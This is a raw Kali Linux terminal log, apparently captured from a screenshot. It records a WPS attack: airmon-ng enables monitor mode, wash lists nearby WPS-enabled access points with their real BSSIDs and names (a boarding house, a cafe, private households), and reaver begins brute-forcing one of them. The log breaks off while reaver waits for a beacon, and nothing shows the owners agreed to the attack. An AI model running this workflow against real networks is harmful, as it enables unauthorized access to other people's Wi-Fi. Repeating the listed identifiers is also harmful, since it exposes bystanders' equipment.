 ┌──(root㉿kali)-[~]
└─# airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
743 NetworkManager
2689 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 88XXau TP-Link Archer T2U PLUS [RTL8821AU]
(monitor mode enabled)
┌──(root㉿kali)-[~]
└─# wash -i wlan0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
CC:71:90:5F:72:20 1 -62 1.0 No RalinkTe Nha Tro 2.4G
[!] Found packet with bad FCS, skipping...
28:77:77:A8:50:10 6 -54 2.0 No Unknown Phuc
CC:71:90:94:C3:A8 8 -54 1.0 No RalinkTe Cafe May Lanh 2.4G
00:5F:67:24:1E:A9 5 -46 2.0 No RalinkTe Thuy Song
40:EE:15:8D:26:CC 9 -50 2.0 No RealtekS Nha Tro 1_2.4G
^C
┌──(root㉿kali)-[~]
└─# reaver -c 1 --bssid CC:71:90:5F:72:20 -i wlan0
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for CC:71:90:5F:72:20? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from CC:71:90:5F:72:20